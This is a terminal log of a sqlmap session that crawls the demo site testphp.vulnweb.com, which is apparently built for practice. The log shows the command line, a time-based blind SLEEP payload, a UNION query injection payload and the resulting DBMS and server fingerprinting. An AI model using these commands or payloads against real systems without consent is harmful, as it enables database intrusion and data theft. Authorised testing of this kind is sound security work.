 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
[*] ending @ 14:58:31 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" --forms --crawl=2
{1.7.10.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:58:48 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:58:50] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:58:50] [INFO] searching for links with depth 1
[14:58:51] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:58:53] [INFO] starting 10 threads
[14:58:54] [INFO] 5/13 links visited (38%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:58:58] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:59:02] [INFO] resuming back-end DBMS 'mysql'
[14:59:02] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0259pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:59:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:59:06] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0259pm.csv'
[*] ending @ 14:59:06 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$